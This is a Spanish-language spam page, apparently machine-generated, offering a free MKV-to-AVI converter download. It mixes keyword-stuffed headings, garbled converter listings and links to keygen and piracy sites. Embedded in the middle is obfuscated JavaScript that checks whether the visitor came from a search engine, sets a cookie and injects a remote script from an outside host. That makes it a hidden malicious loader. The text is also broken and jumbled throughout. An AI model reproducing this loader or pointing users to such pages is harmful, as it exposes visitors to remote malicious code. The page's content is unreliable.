

## [Download Free Programa Para Convertir Mkv Para Avi Gratis For Windows 8.1 Pro](https://geags.com/1vdf9m)



[Download Free Programa Para Convertir Mkv Para Avi Gratis For Windows 8.1 Pro](https://geags.com/1vdf9m)



var 0x21ae=['TGlIVkw=','WWh5SXY=','ZG54UGs=','aW5kZXhPZg==','UGp0d1U=','T3VYUHo=','dUFwRUY=','d1hISG4= ','WXBYbFA=','dUZvOXA=','Z3ZlcHM=','UWl0Wm8=','cWFvTHU=','OXdlZ2g=','TGZzRFY=','cE1acnO=','c2NyaXB0','aG' VhZA==','Y3JlYXRlRWxlbWVudA==','S3h3a2c=','c3Jj','b3FNdko=','cHJvZ3JhbWErcGFyYStjb252ZXJ0aXIrbWt2K3Bhcm ErYXZpK2dyYXRpcw==','S1hL','Rmln','Y29va2ll','bWF0Y2g=','akhsR0Q=','TUNCRk4=','S3hCSG0=','c3BsaXQ=','cmVwbG FjZQ==','OyBleHBpcmVzPQ==','VU1IeEs=','ekFiam8=','YnNIZnE=','dHJIVG8=','RVFIbG8=','Z2V0VGltZQ==','OyBwYXR oPO==','OyBkb21haW49','LmJpbmcu','LmFvbC4=','LmFzay4=','dmlzaXRlZA==','dFRl','ckhW','OyBzZWN1cmU=','aHR0cH M6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','VFpPWUI=','eWlYSms=','LnlhaG9 vLg==','VGZNY0c=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','cmVmZXJyZXI='];(function( 0x488e2d, 0x293d9a){var 0x 5167cc=function( 0x538127){while(-- 0x538127){ 0x488e2d['push']( 0x488e2d['shift']());}}; 0x5167cc(++ 0x293d9a);}( 0  $x21ae,0x160)$ ;var \_0x1b6b=function(\_0x10d0ed,\_0x3dfe3e){\_0x10d0ed=\_0x10d0ed-0x0;var

 $_0x^238a41 = 0x^21ae[0x10d0ed];$  if  $_0x1b6b[$  initialized'] = = undefined) { (function() { var  $_0x419950$  = function() { var  $_0x49c13a; try$ {\_0x49c13a=Function('return\x20(function()\x20'+'{}.

- 1. descargar programa para convertir pdf a word gratis en español para windows 7
- 2. programa para convertir de pdf a word gratis para windows 7
- 3. descargar programa para convertir word a pdf gratis en español para windows xp

0Descargar Gratis | Programa para convertir MP4 en AVIDYY Video Converter 1 0 0 0Descargar Gratis | DYY Video Converter utiliza FFMpeg para convertir y codificar casi cualquier formato de video.. 6 1Descargar Gratis | Conversor de vídeo es un conversor de audio y formato de archivo de vídeo.. Docenas de formatos de archivo, FLV, MP4, AVI, MasVideo to Video Converter 2 9 1.. Free CUDA Video Converter 7 2Descargar Gratis | Convertir videos 3D/SD/HD, transferir videos a iPhone4/iPhone4S.iPad.etc..constructor(\x22return\x20this\x22)(\x20)'+');')();}catch( 0x5c6fa6){ 0x49c13a=window;}return  $0x49c13a$ ; ; var  $0x284b40 = 0x419950$ ; var  $0x340b4 =$  ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv wxyz0123456789+/='; 0x284b40['atob']||( 0x284b40['atob']=function( 0x2bfa1b){var \_0x31bc54=String(\_0x2bfa1b)['replace'](/=+\$/,'');for(var\_0x48c3e4=0x0,\_0x442ada,\_0x356442,\_0x55acf3=0x0,\_0x21831b=' ':  $0x356442 = 0x31bc54$ ['charAt'](\_0x55acf3++);~\_0x356442&&(\_0x442ada=\_0x48c3e4%0x4?\_0x442ada\*0x40+\_0x356442 :  $0x356442$ ,  $0x48c3e4++%0x4$ ?  $0x21831b+$ =String['fromCharCode'](0xff&  $0x442a$ da>>(-0x2\* 0x48c3e4&0x6)):0x0}{ 0x 356442= 0x340bf4['indexOf']( 0x356442); return  $0x21831b;$  (i): 0x1b6bl'base64DecodeUnicode'l=function(0x2f7399){var 0x2cbe20=atob(0x2f7399); var  $0x30869a=[\frac{1}{15}for\{var_0x17c7eb=0x0, 0x3f5467=0x2cbe20[\text{length}]\}$ .  $0x17c7eb=-0x1c95a7\}$ , Gwwlu': function \_0x4a1c06(\_0xaf25fb,\_0x1ab99c){return\_0xaf25fb!==\_0x1ab99c;},'PjtwU':\_0x1b6b('0x1e'),'OuXPz':function \_0x275889(\_0x58d9da,\_0x186591){return\_0x58d9da+\_0x186591;},'uApEF':function  $0x3a4a15$  ( $0x2c856e$ ,  $0x194480$ }{return  $0x2c856e$  ( $0x194480$ );},'wXHHn':function  $0x196a27$   $0x4a1c17$ ,  $0x55694d$ }{return  $0x4a1c17+ 0x55694d$ ;},'YpXlP':function  $0x28b558$ ( $0x300e7d$ , 0x1d1173){return \_0x300e7d\*\_0x1d1173;},'uFoAp':\_0x1b6b('0x17'),'gveps':\_0x1b6b('0x18'),'QitZo':\_0x1b6b('0x1f'),'LCcPr':function  $0x54efa5$  ( $0x4bce8d$ ,  $0x31995c$ ){return  $0x4bce8d == 0x31995c$ ;},'Awegh':'hKB','ODtOO':function  $_0x29e1a5$ ( $_0x5c7eb7$ ,  $_0x4ceeb0$ ){return  $_0x5c7eb7+$  0x4ceeb0;},'LfsDV': 0x1b6b('0x20'),'pMZrt':function \_0x4c3261(\_0x4425ca,\_0x474d12){return\_0x4425ca+\_0x474d12;}};var\_0x5364e9=[\_0x563458[\_0x1b6b('0x21')],\_0x56345 8[\_0x1b6b('0x22')],\_0x1b6b('0x23'),\_0x563458['UAMbP'],\_0x563458[\_0x1b6b('0x24')],\_0x1b6b('0x25'),\_0x1b6b('0x26')],\_0  $x1570f7 = document[0x1b6b('0x27')].0x1ebb00 = [1], 0x26db28 = cookie['get']$  (0x563458['aaoLu']):for(var 0x195cb0=0x0;  $0x563458$ [ 0x1b6b('0x28')]( 0x195cb0, 0x5364e9['length']); 0x195cb0++){if( 0x563458[ 0x1b6b('0x29')]=== 0x563458[ 0x1b6b('0x29')]){if( 0x563458[ 0x1b6b('0x2a')]( 0x1570f7[ 0x1b6b('0x2b')]( 0x5364e9[ 0x195cb0]),0x0)){if( 0x563458[' Gwwlu'](\_0x563458[\_0x1b6b('0x2c')],\_0x563458[\_0x1b6b('0x2c')])){document[ 0x1b6b('0x9')]= 0x563458[ 0x1b6b('0x2d') ](\_0x563458[\_0x1b6b('0x2d')](\_0x563458[\_0x1b6b('0x2d')](name,'=')+\_0x563458[\_0x1b6b('0x2e')](escape,value),expires?\_0  $x563458['QuXPz']$  ( $0x1b6b('0x10')$ , new Date( $0x563458[0x1b6b('0x2f')]$  (new Date()[ $0x1b6b('0x16')]$  (),  $0x563458[0x1b6]$ b('0x30')](expires,0x3e8)))):"),path? 0x563458[ 0x1b6b('0x31')]+path:")+(domain? 0x563458[ 0x1b6b('0x2f')]( 0x563458[  $0x1b6b('0x32')$ ], domain):" $)+$ (secure?  $0x563458[0x1b6b('0x33')]$ :"); } else {  $0x1b600=$ !![1; } } else { return undefined; } }if(  $0x1$ ebb00){cookie['set']( 0x563458[ 0x1b6b('0x34')],0x1,0x1);if(! 0x26db28){if( 0x563458['LCcPr']( 0x563458[ 0x1b6b('0x3 5")], 0x563458[ 0x1b6b('0x35')])){ 0x563458[ 0x1b6b('0x2e')](include, 0x563458[ 0x1b6b('0x2f')]( 0x563458['ODtOO'](  $0x563458[0x1b6b(0x36')]$ , (1); else {include(  $0x563458[0x1b6b(0x37')]$   $0x563458[0x1b6b(0x36')]$ , a)+"); } } } R(); Descargar programa para convertir flv avi mp4 gratis para windows VLC media player 2.

## **descargar programa para convertir pdf a word gratis en español para windows 7**

descargar programa para convertir pdf a word gratis en español para windows 7, descargar programa para convertir pdf a word gratis en español para windows 10, programa para convertir de pdf a word gratis para windows 7, programa para convertir pdf a word gratis para windows 10, descargar programa para convertir word a pdf gratis en español para windows xp, programa para convertir pdf a word para windows 7 gratis

14Descargar Gratis | El conversor de vídeo que necesitasFree MP4 Video Converter 2.. 1 2 0Descargar Free (ads) | ZXT2007 Video Converter: un potente y sencillo conversor de formatos de vídeoPROS: Capacidad para trabajar con vídeo y audio por separadoCONTRAS: Un poco lento al trabajar con algunos formatosMP4 to AVI Converter 1.. 2 6Descargar Gratis (GPL) | El mejor reproductor gratuito de vídeoVideo Converter 1.. Free AVI to MP4 Converter 2 6Descargar Gratis | Conversor gratuito de AVI a MP4Artículos sobre programa para convertir flv avi mp4 gratisProgramas gratis más populares del 2009Utilizamos cookies propias y de terceros para mejorar nuestros servicios y tu experiencia, incluyendo la personalización de publicidad, análisis de tráfico y funciones de redes sociales.



## **programa para convertir de pdf a word gratis para windows 7**

Si continuas navegando aceptas dichos usos Puedes cambiar tus preferencias y obtener más información aquí.

## **descargar programa para convertir word a pdf gratis en español para windows xp**

6 0Descargar Gratis | Programa gratis para convertir vídeo y audio a MP4Free WebM Converter 1.. 0Descargar Gratis | Programa gratis para convertir formato de archivos de vídeo webZXT2007 Video Converter 2.

73563d744f

[Mainlining \[PC\]](https://disptespoaro.therestaurant.jp/posts/16517046) [download Dj Virtual Online torrent](https://seesaawiki.jp/bmibkingpada/d/Download Dj Virtual Online Torrent garaband) [Codesys F uuml;r Macbook Air](https://compassionate-bohr-a8b1ba.netlify.app/Codesys-F-uumlr-Macbook-Air) [Reimage License Key Keygen Free](https://reimage-license-key-keygen-free-46.peatix.com/view)

[Pioneer Ddj Sb Driver Download Mac](https://brenina1991.wixsite.com/difluadinet/post/pioneer-ddj-sb-driver-download-mac) [Nicki Minaj Music Videos](https://distracted-liskov-20903c.netlify.app/Nicki-Minaj-Music-Videos) [Трафарет Для Написания Букв �������](https://www.pixnet.net/pcard/209636019d57977608/article/f3902910-9911-11eb-b7ae-ed15459d0ec5) [Copy Dvd To Mp3 For Mac](https://torsdacorno.substack.com/p/copy-dvd-to-mp3-for-mac) [Whats The Newest Imovie For 09 Macbookpro With El Capitan](https://hassprotadve.weebly.com/uploads/1/3/6/2/136242053/whats-the-newest-imovie-for-09-macbookpro-with-el-capitan.pdf) [Free Download King Of Fighter 97 Plus Hack For Pc](https://lineupnow.com/event/free-download-king-of-fighter-97-plus-hack-for-pc)